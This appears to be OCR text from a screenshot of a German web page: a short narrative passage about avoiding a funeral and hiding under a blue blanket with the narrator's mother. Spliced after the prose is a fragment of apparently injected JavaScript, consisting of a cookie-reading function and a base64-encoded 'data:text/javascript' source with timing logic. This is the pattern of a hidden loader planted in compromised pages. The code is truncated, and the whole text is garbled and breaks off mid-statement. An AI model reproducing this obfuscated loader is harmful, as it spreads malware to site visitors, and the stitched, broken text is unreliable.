
von jemandem zu verabschieden, an der Beerdigung
teilgenommen, aber nicht, weil sie verboten wurde,
sondern weil sie keine Lust hatte, der sie ihr ganzes
Leben lang gequält hatte. Zurück zur Decke, nun, sie
war blau und meine Mutter und ich haben uns
darunter versteckt, eigentlich irgendwie drinnen.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new